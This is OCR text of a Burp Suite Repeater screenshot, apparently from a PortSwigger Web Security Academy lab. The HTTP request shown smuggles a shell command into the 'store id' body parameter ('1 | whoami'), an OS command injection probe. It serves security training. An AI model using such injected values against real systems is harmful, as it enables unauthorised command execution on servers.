 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2024.4.4 - Temporary Pro...
Dashboard Target Intruder Proxy Repeater Collaborator Sequencer Decoder Settings
Comparer Logger Organizer Extensions Learn
1 × 2 × 3 × 4 × 5 × +
Send Cancel < > Target: https://0a4c00de04cf13a58060c155008a001d.web-security-acad... HTTP/2
Request Response
Pretty Raw Hex \n
1 GET /product?productId=1 HTTP/2
2 Host:
0a4c00de04cf13a58060c155008a001d.web-security-academy.net
3 Cookie: session=QmaAcTy6jy9tfIFC3s0EQqm3nxxtYVJY
4 Sec-Ch-Ua: "Chromium";v="125", "Not.A/Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.6422.
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
change;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a4c00de04cf13a58060c155008a001d.web-security-acad
my.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i
18 Content-Type: application/x-www-form-urlencoded
19 Content-Length: 32
20
21 product id=1&store id=1 | whoami
Search 0 highlights
Inspector
< Back < >
Body parameter
Name
store id
Value
1 | whoami
Decoded from: URL encoding
1 | whoami
Cancel
Inspector
Notes
Stream failed to close correctly 0 bytes
Event log (14) All issues Memory: 273.7MB